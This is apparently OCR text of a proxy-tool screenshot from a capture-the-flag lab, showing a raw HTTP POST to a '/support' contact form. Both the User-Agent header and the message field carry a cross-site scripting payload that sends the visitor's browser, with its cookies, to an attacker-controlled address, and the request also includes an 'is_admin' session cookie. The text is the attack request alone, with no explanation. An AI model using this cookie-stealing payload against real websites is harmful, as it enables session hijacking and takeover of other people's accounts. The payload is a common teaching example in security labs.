 Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent:
<script>document.location='http://10.10.14.24:443/?cookie='+document.cookie</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 151
.0 Origin: http://10.10.11.8:5000
.1 DNT: 1
.2 Connection: close
.3 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
.4 Upgrade-Insecure-Requests: 1
.5
.6 fname=asd&lname=asdf&email=asdf%40gmail.com&phone=25121234&message=
<script>document.location='http://10.10.14.24:443/?cookie='+document.cookie</script>